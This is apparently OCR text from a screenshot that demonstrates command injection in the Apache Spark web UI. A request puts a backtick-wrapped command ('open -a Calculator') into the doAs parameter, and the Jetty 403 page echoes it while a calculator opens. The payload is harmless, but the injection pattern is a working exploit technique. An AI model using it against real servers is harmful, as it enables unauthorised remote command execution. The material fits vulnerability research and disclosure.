 127.0.0.1:4040/jobs/?doAs=`open%20-a%20Calculator`
D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... KietNA-HPT/CVE »
HTTP ERROR 403 User `open -a Calculator` is not authorized to access this page.
URI: /jobs/
STATUS: 403
MESSAGE: User `open -a Calculator` is not authorized to access this page.
SERVLET: org.apache.spark.ui.JettyUtils$$anon$1-29d563bd
Powered by Jetty:// 9.4.36.v20210114
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =